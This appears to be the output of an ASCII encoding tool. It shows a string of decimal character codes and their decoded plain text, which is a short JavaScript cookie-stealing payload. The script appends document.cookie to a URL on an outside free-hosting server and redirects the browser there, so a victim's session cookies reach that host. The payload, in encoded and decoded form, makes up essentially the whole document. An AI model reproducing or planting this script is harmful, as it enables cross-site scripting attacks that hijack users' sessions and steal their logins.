 118 97 114 32 97 61 34 104 116 116 112 115
58 47 47 116 101 115 116 115 101 114 118 101
114 56 49 50 48 48 49 46 48 48 48 119 101 98
104 111 115 116 97 112 112 46 99 111 109 47
105 110 100 101 120 46 112 104 112 63 99 61
34 43 100 111 99 117 109 101 110 116 46 99
111 111 107 105 101 59 10 100 111 99 117 109
101 110 116 46 108 111 99 97 116 105 111 110
61 97 59
PRINT RESULT IN HEXADECIMAL
DECRYPT/CONVERT ASCII
See also: Binary Code
ASCII Encoder
ASCII PLAIN TEXT
var a="https://testserver812001.000webhostapp.com
/index.php?c="+document.cookie;
document.location=a;